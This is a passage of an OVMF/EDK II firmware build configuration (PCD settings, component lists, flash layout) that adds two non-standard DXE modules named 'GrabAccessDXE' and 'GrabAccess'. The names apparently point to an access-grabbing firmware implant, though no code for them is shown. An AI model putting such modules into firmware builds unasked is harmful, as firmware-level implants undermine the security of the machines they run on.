453 | # match PcdFlashNvStorageVariableSize purely for convenience
454 | gEfiMdeModulePkgTokenSpaceGuid.PcdVariableStoreSize|0xe000
455 | !endif
456 | !endif
457 | !if $(FD_SIZE_IN_KB) == 4096
458 | gEfiMdeModulePkgTokenSpaceGuid.PcdMaxVariableSize|0x8400
459 | gEfiMdeModulePkgTokenSpaceGuid.PcdMaxAuthVariableSize|0x8400
460 | !if $(NETWORK_TLS_ENABLE) == FALSE
461 | # match PcdFlashNvStorageVariableSize purely for convenience
462 | gEfiMdeModulePkgTokenSpaceGuid.PcdVariableStoreSize|0x40000
463 | !endif
464 | !endif
465 | !if $(NETWORK_TLS_ENABLE) == TRUE
466 | gEfiMdeModulePkgTokenSpaceGuid.PcdVariableStoreSize|0x80000
467 | gEfiMdeModulePkgTokenSpaceGuid.PcdMaxVolatileVariableSize|0x40000
468 | !endif
469 |
470 | gEfiMdeModulePkgTokenSpaceGuid.PcdVpdBaseAddress|0x0
471 |
472 | gEfiMdePkgTokenSpaceGuid.PcdReportStatusCodePropertyMask|0x07
473 |
474 | # DEBUG_INIT 0x00000001 // Initialization
475 | # DEBUG_WARN 0x00000002 // Warnings
476 | # DEBUG_LOAD 0x00000004 // Load events
477 | # DEBUG_FS 0x00000008 // EFI File system
478 | # DEBUG_POOL 0x00000010 // Alloc & Free (pool)
479 | # DEBUG_PAGE 0x00000020 // Alloc & Free (page)
480 | # DEBUG_INFO 0x00000040 // Informational debug messages
481 | # DEBUG_DISPATCH 0x00000080 // PEI/DXE/SMM Dispatchers
482 | # DEBUG_VARIABLE 0x00000100 // Variable
483 | # DEBUG_BM 0x00000400 // Boot Manager
484 | # DEBUG_BLKIO 0x00001000 // BlkIo Driver
485 | # DEBUG_NET 0x00004000 // SNP Driver
486 | # DEBUG_UNDI 0x00010000 // UNDI Driver
487 | # DEBUG_LOADFILE 0x00020000 // LoadFile
488 | # DEBUG_EVENT 0x00080000 // Event messages
489 | # DEBUG_GCD 0x00100000 // Global Coherency Database changes
490 | # DEBUG_CACHE 0x00200000 // Memory range cachability changes
491 | # DEBUG_VERBOSE 0x00400000 // Detailed debug messages that may
492 | # // significantly impact boot performance
493 | # DEBUG_ERROR 0x80000000 // Error
494 | gEfiMdePkgTokenSpaceGuid.PcdDebugPrintErrorLevel|0x8000004F
495 |
496 | !if $(SOURCE_DEBUG_ENABLE) == TRUE
497 | gEfiMdePkgTokenSpaceGuid.PcdDebugPropertyMask|0x17
498 | !else
499 | gEfiMdePkgTokenSpaceGuid.PcdDebugPropertyMask|0x2F
500 | !endif
501 |
502 | # This PCD is used to set the base address of the PCI express hierarchy. It
503 | # is only consulted when OVMF runs on Q35. In that case it is programmed into
504 | # the PCIEXBAR register.
505 | #
506 | # On Q35 machine types that QEMU intends to support in the long term, QEMU
507 | # never lets the RAM below 4 GB exceed 2816 MB.
508 | gEfiMdePkgTokenSpaceGuid.PcdPciExpressBaseAddress|0xB0000000
509 |
510 | !if $(SOURCE_DEBUG_ENABLE) == TRUE
511 | gEfiSourceLevelDebugPkgTokenSpaceGuid.PcdDebugLoadImageMethod|0x2
512 | !endif
513 |
514 | #
515 | # Network Pcds
516 | #
517 | !include NetworkPkg/NetworkPcds.dsc.inc
518 |
519 | !if $(SMM_REQUIRE) == TRUE
520 | gUefiCpuPkgTokenSpaceGuid.PcdCpuSmmStackSize|0x4000
521 | !endif
522 |
523 | # IRQs 5, 9, 10, 11 are level-triggered
524 | gUefiOvmfPkgTokenSpaceGuid.Pcd8259LegacyModeEdgeLevel|0x0E20
525 |
526 | # Point to the MdeModulePkg/Application/UiApp/UiApp.inf
527 | gEfiMdeModulePkgTokenSpaceGuid.PcdBootManagerMenuFile|{ 0x21, 0xaa, 0x2c, 0x46, 0x14, 0x76, 0x03, 0x45, 0x83, 0x6e, 0x8a, 0xb6, 0xf4, 0x66, 0x23, 0x31 }
528 |
529 | ################################################################################
530 | #
531 | # Pcd Dynamic Section - list of all EDK II PCD Entries defined by this Platform
532 | #
533 | ################################################################################
534 |
535 | [PcdsDynamicDefault]
536 | # only set when
537 | # ($(SMM_REQUIRE) == FALSE)
538 | gEfiMdeModulePkgTokenSpaceGuid.PcdEmuVariableNvStoreReserved|0
539 |
540 | gEfiMdeModulePkgTokenSpaceGuid.PcdFlashNvStorageVariableBase64|0
541 | gEfiMdeModulePkgTokenSpaceGuid.PcdFlashNvStorageFtwWorkingBase|0
542 | gEfiMdeModulePkgTokenSpaceGuid.PcdFlashNvStorageFtwSpareBase|0
543 | gEfiMdeModulePkgTokenSpaceGuid.PcdPciDisableBusEnumeration|FALSE
544 | gEfiMdeModulePkgTokenSpaceGuid.PcdVideoHorizontalResolution|800
545 | gEfiMdeModulePkgTokenSpaceGuid.PcdVideoVerticalResolution|600
546 | gEfiMdeModulePkgTokenSpaceGuid.PcdAcpiS3Enable|FALSE
547 | gUefiOvmfPkgTokenSpaceGuid.PcdOvmfHostBridgePciDevId|0
548 | gUefiOvmfPkgTokenSpaceGuid.PcdPciIoBase|0x0
549 | gUefiOvmfPkgTokenSpaceGuid.PcdPciIoSize|0x0
550 | gUefiOvmfPkgTokenSpaceGuid.PcdPciMmio32Base|0x0
551 | gUefiOvmfPkgTokenSpaceGuid.PcdPciMmio32Size|0x0
552 | gUefiOvmfPkgTokenSpaceGuid.PcdPciMmio64Base|0x0
553 | !ifdef $(CSM_ENABLE)
554 | gUefiOvmfPkgTokenSpaceGuid.PcdPciMmio64Size|0x0
555 | !else
556 | gUefiOvmfPkgTokenSpaceGuid.PcdPciMmio64Size|0x800000000
557 | !endif
558 |
559 | gEfiMdePkgTokenSpaceGuid.PcdPlatformBootTimeOut|0
560 |
561 | # Set video resolution for text setup.
562 | gEfiMdeModulePkgTokenSpaceGuid.PcdSetupVideoHorizontalResolution|640
563 | gEfiMdeModulePkgTokenSpaceGuid.PcdSetupVideoVerticalResolution|480
564 |
565 | gEfiMdeModulePkgTokenSpaceGuid.PcdSmbiosVersion|0x0208
566 | gEfiMdeModulePkgTokenSpaceGuid.PcdSmbiosDocRev|0x0
567 | gUefiOvmfPkgTokenSpaceGuid.PcdQemuSmbiosValidated|FALSE
568 |
569 | # Noexec settings for DXE.
570 | gEfiMdeModulePkgTokenSpaceGuid.PcdSetNxForStack|FALSE
571 | gEfiMdeModulePkgTokenSpaceGuid.PcdPropertiesTableEnable|FALSE
572 |
573 | # UefiCpuPkg PCDs related to initial AP bringup and general AP management.
574 | gUefiCpuPkgTokenSpaceGuid.PcdCpuMaxLogicalProcessorNumber|64
575 | gUefiCpuPkgTokenSpaceGuid.PcdCpuBootLogicalProcessorNumber|0
576 |
577 | # Set memory encryption mask
578 | gEfiMdeModulePkgTokenSpaceGuid.PcdPteMemoryEncryptionAddressOrMask|0x0
579 |
580 | !if $(SMM_REQUIRE) == TRUE
581 | gUefiOvmfPkgTokenSpaceGuid.PcdQ35TsegMbytes|8
582 | gUefiOvmfPkgTokenSpaceGuid.PcdQ35SmramAtDefaultSmbase|FALSE
583 | gUefiCpuPkgTokenSpaceGuid.PcdCpuSmmSyncMode|0x01
584 | gUefiCpuPkgTokenSpaceGuid.PcdCpuSmmApSyncTimeout|100000
585 | !endif
586 |
587 | gEfiSecurityPkgTokenSpaceGuid.PcdOptionRomImageVerificationPolicy|0x00
588 |
589 | !if $(TPM2_ENABLE) == TRUE
590 | gEfiSecurityPkgTokenSpaceGuid.PcdTpmInstanceGuid|{0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00}
591 | !endif
592 |
593 | [PcdsDynamicHii]
594 | !if $(TPM2_ENABLE) == TRUE && $(TPM2_CONFIG_ENABLE) == TRUE
595 | gEfiSecurityPkgTokenSpaceGuid.PcdTcgPhysicalPresenceInterfaceVer|L"TCG2_VERSION"|gTcg2ConfigFormSetGuid|0x0|"1.3"|NV,BS
596 | gEfiSecurityPkgTokenSpaceGuid.PcdTpm2AcpiTableRev|L"TCG2_VERSION"|gTcg2ConfigFormSetGuid|0x8|3|NV,BS
597 | !endif
598 |
599 | ################################################################################
600 | #
601 | # Components Section - list of all EDK II Modules needed by this Platform.
602 | #
603 | ################################################################################
604 | [Components]
605 | OvmfPkg/ResetVector/ResetVector.inf
606 |
607 | #
608 | # SEC Phase modules
609 | #
610 | OvmfPkg/Sec/SecMain.inf {
611 |
612 | NULL|MdeModulePkg/Library/LzmaCustomDecompressLib/LzmaCustomDecompressLib.inf
613 | }
614 |
615 | #
616 | # PEI Phase modules
617 | #
618 | MdeModulePkg/Core/Pei/PeiMain.inf
619 | MdeModulePkg/Universal/PCD/Pei/Pcd.inf {
620 |
621 | PcdLib|MdePkg/Library/BasePcdLibNull/BasePcdLibNull.inf
622 | }
623 | MdeModulePkg/Universal/ReportStatusCodeRouter/Pei/ReportStatusCodeRouterPei.inf {
624 |
625 | PcdLib|MdePkg/Library/BasePcdLibNull/BasePcdLibNull.inf
626 | }
627 | MdeModulePkg/Universal/StatusCodeHandler/Pei/StatusCodeHandlerPei.inf {
628 |
629 | PcdLib|MdePkg/Library/BasePcdLibNull/BasePcdLibNull.inf
630 | }
631 | MdeModulePkg/Core/DxeIplPeim/DxeIpl.inf
632 |
633 | OvmfPkg/PlatformPei/PlatformPei.inf
634 | UefiCpuPkg/Universal/Acpi/S3Resume2Pei/S3Resume2Pei.inf {
635 |
636 | !if $(SMM_REQUIRE) == TRUE
637 | LockBoxLib|MdeModulePkg/Library/SmmLockBoxLib/SmmLockBoxPeiLib.inf
638 | !endif
639 | }
640 | !if $(SMM_REQUIRE) == TRUE
641 | OvmfPkg/SmmAccess/SmmAccessPei.inf
642 | !endif
643 | UefiCpuPkg/CpuMpPei/CpuMpPei.inf
644 |
645 | !if $(TPM2_ENABLE) == TRUE
646 | OvmfPkg/Tcg/Tcg2Config/Tcg2ConfigPei.inf
647 | SecurityPkg/Tcg/Tcg2Pei/Tcg2Pei.inf {
648 |
649 | HashLib|SecurityPkg/Library/HashLibBaseCryptoRouter/HashLibBaseCryptoRouterPei.inf
650 | NULL|SecurityPkg/Library/HashInstanceLibSha1/HashInstanceLibSha1.inf
651 | NULL|SecurityPkg/Library/HashInstanceLibSha256/HashInstanceLibSha256.inf
652 | NULL|SecurityPkg/Library/HashInstanceLibSha384/HashInstanceLibSha384.inf
653 | NULL|SecurityPkg/Library/HashInstanceLibSha512/HashInstanceLibSha512.inf
654 | NULL|SecurityPkg/Library/HashInstanceLibSm3/HashInstanceLibSm3.inf
655 | }
656 | !endif
657 |
658 | #
659 | # DXE Phase modules
660 | #
661 | OvmfPkg/GrabAccessDXE/GrabAccessDXE.inf
662 | OvmfPkg/GrabAccess/GrabAccess.inf
663 |
664 | MdeModulePkg/Core/Dxe/DxeMain.inf {
665 |
666 | NULL|MdeModulePkg/Library/LzmaCustomDecompressLib/LzmaCustomDecompressLib.inf
667 | DevicePathLib|MdePkg/Library/UefiDevicePathLib/UefiDevicePathLib.inf
668 | }
669 |
670 | MdeModulePkg/Universal/ReportStatusCodeRouter/RuntimeDxe/ReportStatusCodeRouterRuntimeDxe.inf
671 | MdeModulePkg/Universal/StatusCodeHandler/RuntimeDxe/StatusCodeHandlerRuntimeDxe.inf
672 | MdeModulePkg/Universal/PCD/Dxe/Pcd.inf {
673 |
674 | PcdLib|MdePkg/Library/BasePcdLibNull/BasePcdLibNull.inf
675 | }
676 |
677 | MdeModulePkg/Core/RuntimeDxe/RuntimeDxe.inf
678 |
679 | MdeModulePkg/Universal/SecurityStubDxe/SecurityStubDxe.inf {
680 |
681 | !if $(SECURE_BOOT_ENABLE) == TRUE
682 | NULL|SecurityPkg/Library/DxeImageVerificationLib/DxeImageVerificationLib.inf
683 | !endif
684 | !if $(TPM2_ENABLE) == TRUE
685 | NULL|SecurityPkg/Library/DxeTpm2MeasureBootLib/DxeTpm2MeasureBootLib.inf
686 | !endif
687 | }
688 |
689 | MdeModulePkg/Universal/EbcDxe/EbcDxe.inf
690 | OvmfPkg/8259InterruptControllerDxe/8259.inf
691 | UefiCpuPkg/CpuIo2Dxe/CpuIo2Dxe.inf
692 | UefiCpuPkg/CpuDxe/CpuDxe.inf
693 | OvmfPkg/8254TimerDxe/8254Timer.inf
694 | OvmfPkg/IncompatiblePciDeviceSupportDxe/IncompatiblePciDeviceSupport.inf
695 | OvmfPkg/PciHotPlugInitDxe/PciHotPlugInit.inf
696 | MdeModulePkg/Bus/Pci/PciHostBridgeDxe/PciHostBridgeDxe.inf {
697 |
698 | PciHostBridgeLib|OvmfPkg/Library/PciHostBridgeLib/PciHostBridgeLib.inf
699 | NULL|OvmfPkg/Library/PlatformHasIoMmuLib/PlatformHasIoMmuLib.inf
700 | }
701 | MdeModulePkg/Bus/Pci/PciBusDxe/PciBusDxe.inf {
702 |
703 | PcdLib|MdePkg/Library/DxePcdLib/DxePcdLib.inf
704 | }
705 | MdeModulePkg/Universal/ResetSystemRuntimeDxe/ResetSystemRuntimeDxe.inf
706 | MdeModulePkg/Universal/Metronome/Metronome.inf
707 | PcAtChipsetPkg/PcatRealTimeClockRuntimeDxe/PcatRealTimeClockRuntimeDxe.inf
708 | MdeModulePkg/Universal/DriverHealthManagerDxe/DriverHealthManagerDxe.inf
709 | MdeModulePkg/Universal/BdsDxe/BdsDxe.inf {
710 |
711 | !ifdef $(CSM_ENABLE)
712 | NULL|OvmfPkg/Csm/CsmSupportLib/CsmSupportLib.inf
713 | NULL|OvmfPkg/Csm/LegacyBootManagerLib/LegacyBootManagerLib.inf
714 | !endif
715 | }
716 | MdeModulePkg/Logo/LogoDxe.inf
717 | MdeModulePkg/Application/UiApp/UiApp.inf {
718 |
719 | NULL|MdeModulePkg/Library/DeviceManagerUiLib/DeviceManagerUiLib.inf
720 | NULL|MdeModulePkg/Library/BootManagerUiLib/BootManagerUiLib.inf
721 | NULL|MdeModulePkg/Library/BootMaintenanceManagerUiLib/BootMaintenanceManagerUiLib.inf
722 | !ifdef $(CSM_ENABLE)
723 | NULL|OvmfPkg/Csm/LegacyBootManagerLib/LegacyBootManagerLib.inf
724 | NULL|OvmfPkg/Csm/LegacyBootMaintUiLib/LegacyBootMaintUiLib.inf
725 | !endif
726 | }
727 | OvmfPkg/VirtioPciDeviceDxe/VirtioPciDeviceDxe.inf
728 | OvmfPkg/Virtio10Dxe/Virtio10.inf
729 | OvmfPkg/VirtioBlkDxe/VirtioBlk.inf
730 | OvmfPkg/VirtioScsiDxe/VirtioScsi.inf
731 | OvmfPkg/VirtioRngDxe/VirtioRng.inf
732 | OvmfPkg/XenIoPciDxe/XenIoPciDxe.inf
733 | OvmfPkg/XenBusDxe/XenBusDxe.inf
734 | OvmfPkg/XenPvBlkDxe/XenPvBlkDxe.inf
735 | MdeModulePkg/Universal/WatchdogTimerDxe/WatchdogTimer.inf
736 | MdeModulePkg/Universal/MonotonicCounterRuntimeDxe/MonotonicCounterRuntimeDxe.inf
737 | MdeModulePkg/Universal/CapsuleRuntimeDxe/CapsuleRuntimeDxe.inf
738 | MdeModulePkg/Universal/Console/ConPlatformDxe/ConPlatformDxe.inf
739 | MdeModulePkg/Universal/Console/ConSplitterDxe/ConSplitterDxe.inf
740 | MdeModulePkg/Universal/Console/GraphicsConsoleDxe/GraphicsConsoleDxe.inf {
741 |
742 | PcdLib|MdePkg/Library/DxePcdLib/DxePcdLib.inf
743 | }
744 | MdeModulePkg/Universal/Console/TerminalDxe/TerminalDxe.inf
745 | MdeModulePkg/Universal/DevicePathDxe/DevicePathDxe.inf {
746 |
747 | DevicePathLib|MdePkg/Library/UefiDevicePathLib/UefiDevicePathLib.inf
748 | PcdLib|MdePkg/Library/BasePcdLibNull/BasePcdLibNull.inf
749 | }
750 | MdeModulePkg/Universal/PrintDxe/PrintDxe.inf
751 | MdeModulePkg/Universal/Disk/DiskIoDxe/DiskIoDxe.inf
752 | MdeModulePkg/Universal/Disk/PartitionDxe/PartitionDxe.inf
753 | MdeModulePkg/Universal/Disk/RamDiskDxe/RamDiskDxe.inf
754 | MdeModulePkg/Universal/Disk/UnicodeCollation/EnglishDxe/EnglishDxe.inf
755 | FatPkg/EnhancedFatDxe/Fat.inf
756 | MdeModulePkg/Universal/Disk/UdfDxe/UdfDxe.inf
757 | MdeModulePkg/Bus/Scsi/ScsiBusDxe/ScsiBusDxe.inf
758 | MdeModulePkg/Bus/Scsi/ScsiDiskDxe/ScsiDiskDxe.inf
759 | OvmfPkg/SataControllerDxe/SataControllerDxe.inf
760 | MdeModulePkg/Bus/Ata/AtaAtapiPassThru/AtaAtapiPassThru.inf
761 | MdeModulePkg/Bus/Ata/AtaBusDxe/AtaBusDxe.inf
762 | MdeModulePkg/Bus/Pci/NvmExpressDxe/NvmExpressDxe.inf
763 | MdeModulePkg/Universal/HiiDatabaseDxe/HiiDatabaseDxe.inf
764 | MdeModulePkg/Universal/SetupBrowserDxe/SetupBrowserDxe.inf
765 | MdeModulePkg/Universal/DisplayEngineDxe/DisplayEngineDxe.inf
766 | MdeModulePkg/Universal/MemoryTest/NullMemoryTestDxe/NullMemoryTestDxe.inf
767 |
768 | !ifndef $(CSM_ENABLE)
769 | OvmfPkg/QemuVideoDxe/QemuVideoDxe.inf
770 | !endif
771 | OvmfPkg/QemuRamfbDxe/QemuRamfbDxe.inf
772 | OvmfPkg/VirtioGpuDxe/VirtioGpu.inf
773 |
774 | #
775 | # ISA Support
776 | #
777 | OvmfPkg/SioBusDxe/SioBusDxe.inf
778 | MdeModulePkg/Bus/Pci/PciSioSerialDxe/PciSioSerialDxe.inf
779 | MdeModulePkg/Bus/Isa/Ps2KeyboardDxe/Ps2KeyboardDxe.inf
780 |
781 | #
782 | # SMBIOS Support
783 | #
784 | MdeModulePkg/Universal/SmbiosDxe/SmbiosDxe.inf {
785 |
786 | NULL|OvmfPkg/Library/SmbiosVersionLib/DetectSmbiosVersionLib.inf
787 | }
788 | OvmfPkg/SmbiosPlatformDxe/SmbiosPlatformDxe.inf
789 |
790 | #
791 | # ACPI Support
792 | #
793 | MdeModulePkg/Universal/Acpi/AcpiTableDxe/AcpiTableDxe.inf
794 | OvmfPkg/AcpiPlatformDxe/AcpiPlatformDxe.inf
795 | OvmfPkg/AcpiTables/AcpiTables.inf
796 | MdeModulePkg/Universal/Acpi/S3SaveStateDxe/S3SaveStateDxe.inf
797 | MdeModulePkg/Universal/Acpi/BootScriptExecutorDxe/BootScriptExecutorDxe.inf
798 | MdeModulePkg/Universal/Acpi/BootGraphicsResourceTableDxe/BootGraphicsResourceTableDxe.inf
799 |
800 | #
801 | # Network Support
802 | #
803 | !include NetworkPkg/NetworkComponents.dsc.inc
804 |
805 | !if $(NETWORK_TLS_ENABLE) == TRUE
806 | NetworkPkg/TlsAuthConfigDxe/TlsAuthConfigDxe.inf {
807 |
808 | NULL|OvmfPkg/Library/TlsAuthConfigLib/TlsAuthConfigLib.inf
809 | }
810 | !endif
811 | OvmfPkg/VirtioNetDxe/VirtioNet.inf
812 |
813 | #
814 | # Usb Support
815 | #
816 | MdeModulePkg/Bus/Pci/UhciDxe/UhciDxe.inf
817 | MdeModulePkg/Bus/Pci/EhciDxe/EhciDxe.inf
818 | MdeModulePkg/Bus/Pci/XhciDxe/XhciDxe.inf
819 | MdeModulePkg/Bus/Usb/UsbBusDxe/UsbBusDxe.inf
820 | MdeModulePkg/Bus/Usb/UsbKbDxe/UsbKbDxe.inf
821 | MdeModulePkg/Bus/Usb/UsbMassStorageDxe/UsbMassStorageDxe.inf
822 |
823 | !ifdef $(CSM_ENABLE)
824 | OvmfPkg/Csm/BiosThunk/VideoDxe/VideoDxe.inf {
825 |
826 | PcdLib|MdePkg/Library/DxePcdLib/DxePcdLib.inf
827 | }
828 | OvmfPkg/Csm/LegacyBiosDxe/LegacyBiosDxe.inf
829 | OvmfPkg/Csm/Csm16/Csm16.inf
830 | !endif
831 |
832 | !if $(TOOL_CHAIN_TAG) != "XCODE5"
833 | ShellPkg/DynamicCommand/TftpDynamicCommand/TftpDynamicCommand.inf {
834 |
835 | gEfiShellPkgTokenSpaceGuid.PcdShellLibAutoInitialize|FALSE
836 | }
837 | !endif
838 | ShellPkg/Application/Shell/Shell.inf {
839 |
840 | ShellCommandLib|ShellPkg/Library/UefiShellCommandLib/UefiShellCommandLib.inf
841 | NULL|ShellPkg/Library/UefiShellLevel2CommandsLib/UefiShellLevel2CommandsLib.inf
842 | NULL|ShellPkg/Library/UefiShellLevel1CommandsLib/UefiShellLevel1CommandsLib.inf
843 | NULL|ShellPkg/Library/UefiShellLevel3CommandsLib/UefiShellLevel3CommandsLib.inf
844 | NULL|ShellPkg/Library/UefiShellDriver1CommandsLib/UefiShellDriver1CommandsLib.inf
845 | NULL|ShellPkg/Library/UefiShellDebug1CommandsLib/UefiShellDebug1CommandsLib.inf
846 | NULL|ShellPkg/Library/UefiShellInstall1CommandsLib/UefiShellInstall1CommandsLib.inf
847 | NULL|ShellPkg/Library/UefiShellNetwork1CommandsLib/UefiShellNetwork1CommandsLib.inf
848 | !if $(NETWORK_IP6_ENABLE) == TRUE
849 | NULL|ShellPkg/Library/UefiShellNetwork2CommandsLib/UefiShellNetwork2CommandsLib.inf
850 | !endif
851 | HandleParsingLib|ShellPkg/Library/UefiHandleParsingLib/UefiHandleParsingLib.inf
852 | PrintLib|MdePkg/Library/BasePrintLib/BasePrintLib.inf
853 | BcfgCommandLib|ShellPkg/Library/UefiShellBcfgCommandLib/UefiShellBcfgCommandLib.inf
854 |
855 |
856 | gEfiMdePkgTokenSpaceGuid.PcdDebugPropertyMask|0xFF
857 | gEfiShellPkgTokenSpaceGuid.PcdShellLibAutoInitialize|FALSE
858 | gEfiMdePkgTokenSpaceGuid.PcdUefiLibMaxPrintBufferSize|8000
859 | }
860 |
861 | !if $(SECURE_BOOT_ENABLE) == TRUE
862 | SecurityPkg/VariableAuthenticated/SecureBootConfigDxe/SecureBootConfigDxe.inf
863 | OvmfPkg/EnrollDefaultKeys/EnrollDefaultKeys.inf
864 | !endif
865 |
866 | OvmfPkg/PlatformDxe/Platform.inf
867 | OvmfPkg/AmdSevDxe/AmdSevDxe.inf
868 | OvmfPkg/IoMmuDxe/IoMmuDxe.inf
869 |
870 | !if $(SMM_REQUIRE) == TRUE
871 | OvmfPkg/SmmAccess/SmmAccess2Dxe.inf
872 | OvmfPkg/SmmControl2Dxe/SmmControl2Dxe.inf
873 | UefiCpuPkg/CpuS3DataDxe/CpuS3DataDxe.inf
874 |
875 | #
876 | # SMM Initial Program Load (a DXE_RUNTIME_DRIVER)
877 | #
878 | MdeModulePkg/Core/PiSmmCore/PiSmmIpl.inf
879 |
880 | #
881 | # SMM_CORE
882 | #
883 | MdeModulePkg/Core/PiSmmCore/PiSmmCore.inf
884 |
885 | #
886 | # Privileged drivers (DXE_SMM_DRIVER modules)
887 | #
888 | UefiCpuPkg/CpuIo2Smm/CpuIo2Smm.inf
889 | MdeModulePkg/Universal/LockBox/SmmLockBox/SmmLockBox.inf {
890 |
891 | LockBoxLib|MdeModulePkg/Library/SmmLockBoxLib/SmmLockBoxSmmLib.inf
892 | }
893 | UefiCpuPkg/PiSmmCpuDxeSmm/PiSmmCpuDxeSmm.inf {
894 |
895 | SmmCpuPlatformHookLib|UefiCpuPkg/Library/SmmCpuPlatformHookLibNull/SmmCpuPlatformHookLibNull.inf
896 | SmmCpuFeaturesLib|OvmfPkg/Library/SmmCpuFeaturesLib/SmmCpuFeaturesLib.inf
897 | }
898 |
899 | #
900 | # Variable driver stack (SMM)
901 | #
902 | OvmfPkg/QemuFlashFvbServicesRuntimeDxe/FvbServicesSmm.inf
903 | MdeModulePkg/Universal/FaultTolerantWriteDxe/FaultTolerantWriteSmm.inf
904 | MdeModulePkg/Universal/Variable/RuntimeDxe/VariableSmm.inf {
905 |
906 | NULL|MdeModulePkg/Library/VarCheckUefiLib/VarCheckUefiLib.inf
907 | }
908 | MdeModulePkg/Universal/Variable/RuntimeDxe/VariableSmmRuntimeDxe.inf
909 |
910 | !else
911 |
912 | #
913 | # Variable driver stack (non-SMM)
914 | #
915 | OvmfPkg/QemuFlashFvbServicesRuntimeDxe/FvbServicesRuntimeDxe.inf
916 | OvmfPkg/EmuVariableFvbRuntimeDxe/Fvb.inf {
917 |
918 | PlatformFvbLib|OvmfPkg/Library/EmuVariableFvbLib/EmuVariableFvbLib.inf
919 | }
920 | MdeModulePkg/Universal/FaultTolerantWriteDxe/FaultTolerantWriteDxe.inf
921 | MdeModulePkg/Universal/Variable/RuntimeDxe/VariableRuntimeDxe.inf {
922 |
923 | NULL|MdeModulePkg/Library/VarCheckUefiLib/VarCheckUefiLib.inf
924 | }
925 | !endif
926 |
927 | #
928 | # TPM2 support
929 | #
930 | !if $(TPM2_ENABLE) == TRUE
931 | SecurityPkg/Tcg/Tcg2Dxe/Tcg2Dxe.inf {
932 |
933 | Tpm2DeviceLib|SecurityPkg/Library/Tpm2DeviceLibRouter/Tpm2DeviceLibRouterDxe.inf
934 | NULL|SecurityPkg/Library/Tpm2DeviceLibDTpm/Tpm2InstanceLibDTpm.inf
935 | HashLib|SecurityPkg/Library/HashLibBaseCryptoRouter/HashLibBaseCryptoRouterDxe.inf
936 | NULL|SecurityPkg/Library/HashInstanceLibSha1/HashInstanceLibSha1.inf
937 | NULL|SecurityPkg/Library/HashInstanceLibSha256/HashInstanceLibSha256.inf
938 | NULL|SecurityPkg/Library/HashInstanceLibSha384/HashInstanceLibSha384.inf
939 | NULL|SecurityPkg/Library/HashInstanceLibSha512/HashInstanceLibSha512.inf
940 | NULL|SecurityPkg/Library/HashInstanceLibSm3/HashInstanceLibSm3.inf
941 | }
942 | !if $(TPM2_CONFIG_ENABLE) == TRUE
943 | SecurityPkg/Tcg/Tcg2Config/Tcg2ConfigDxe.inf
944 | !endif
945 | !endif
946 |
--------------------------------------------------------------------------------
/Stage1-UEFI/OvmfPkgX64.fdf:
--------------------------------------------------------------------------------
1 | ## @file
2 | # Open Virtual Machine Firmware: FDF
3 | #
4 | # Copyright (c) 2006 - 2019, Intel Corporation. All rights reserved.
5 | # (C) Copyright 2016 Hewlett Packard Enterprise Development LP
6 | #
7 | # SPDX-License-Identifier: BSD-2-Clause-Patent
8 | #
9 | ##
10 |
11 | ################################################################################
12 |
13 | [Defines]
14 | !include OvmfPkg.fdf.inc
15 |
16 | #
17 | # Build the variable store and the firmware code as one unified flash device
18 | # image.
19 | #
20 | [FD.OVMF]
21 | BaseAddress = $(FW_BASE_ADDRESS)
22 | Size = $(FW_SIZE)
23 | ErasePolarity = 1
24 | BlockSize = $(BLOCK_SIZE)
25 | NumBlocks = $(FW_BLOCKS)
26 |
27 | !include VarStore.fdf.inc
28 |
29 | $(VARS_SIZE)|$(FVMAIN_SIZE)
30 | FV = FVMAIN_COMPACT
31 |
32 | $(SECFV_OFFSET)|$(SECFV_SIZE)
33 | FV = SECFV
34 |
35 | #
36 | # Build the variable store and the firmware code as separate flash device
37 | # images.
38 | #
39 | [FD.OVMF_VARS]
40 | BaseAddress = $(FW_BASE_ADDRESS)
41 | Size = $(VARS_SIZE)
42 | ErasePolarity = 1
43 | BlockSize = $(BLOCK_SIZE)
44 | NumBlocks = $(VARS_BLOCKS)
45 |
46 | !include VarStore.fdf.inc
47 |
48 | [FD.OVMF_CODE]
49 | BaseAddress = $(CODE_BASE_ADDRESS)
50 | Size = $(CODE_SIZE)
51 | ErasePolarity = 1
52 | BlockSize = $(BLOCK_SIZE)
53 | NumBlocks = $(CODE_BLOCKS)
54 |
55 | 0x00000000|$(FVMAIN_SIZE)
56 | FV = FVMAIN_COMPACT
57 |
58 | $(FVMAIN_SIZE)|$(SECFV_SIZE)
59 | FV = SECFV
60 |
61 | ################################################################################
62 |
63 | [FD.MEMFD]
64 | BaseAddress = $(MEMFD_BASE_ADDRESS)
65 | Size = 0xC00000
66 | ErasePolarity = 1
67 | BlockSize = 0x10000
68 | NumBlocks = 0xC0
69 |
70 | 0x000000|0x006000
71 | gUefiOvmfPkgTokenSpaceGuid.PcdOvmfSecPageTablesBase|gUefiOvmfPkgTokenSpaceGuid.PcdOvmfSecPageTablesSize
72 |
73 | 0x006000|0x001000
74 | gUefiOvmfPkgTokenSpaceGuid.PcdOvmfLockBoxStorageBase|gUefiOvmfPkgTokenSpaceGuid.PcdOvmfLockBoxStorageSize
75 |
76 | 0x007000|0x001000
77 | gEfiMdePkgTokenSpaceGuid.PcdGuidedExtractHandlerTableAddress|gUefiOvmfPkgTokenSpaceGuid.PcdGuidedExtractHandlerTableSize
78 |
79 | 0x010000|0x010000
80 | gUefiOvmfPkgTokenSpaceGuid.PcdOvmfSecPeiTempRamBase|gUefiOvmfPkgTokenSpaceGuid.PcdOvmfSecPeiTempRamSize
81 |
82 | 0x020000|0x0E0000
83 | gUefiOvmfPkgTokenSpaceGuid.PcdOvmfPeiMemFvBase|gUefiOvmfPkgTokenSpaceGuid.PcdOvmfPeiMemFvSize
84 | FV = PEIFV
85 |
86 | 0x100000|0xB00000
87 | gUefiOvmfPkgTokenSpaceGuid.PcdOvmfDxeMemFvBase|gUefiOvmfPkgTokenSpaceGuid.PcdOvmfDxeMemFvSize
88 | FV = DXEFV
89 |
90 | ################################################################################
91 |
92 | [FV.SECFV]
93 | FvNameGuid = 763BED0D-DE9F-48F5-81F1-3E90E1B1A015
94 | BlockSize = 0x1000
95 | FvAlignment = 16
96 | ERASE_POLARITY = 1
97 | MEMORY_MAPPED = TRUE
98 | STICKY_WRITE = TRUE
99 | LOCK_CAP = TRUE
100 | LOCK_STATUS = TRUE
101 | WRITE_DISABLED_CAP = TRUE
102 | WRITE_ENABLED_CAP = TRUE
103 | WRITE_STATUS = TRUE
104 | WRITE_LOCK_CAP = TRUE
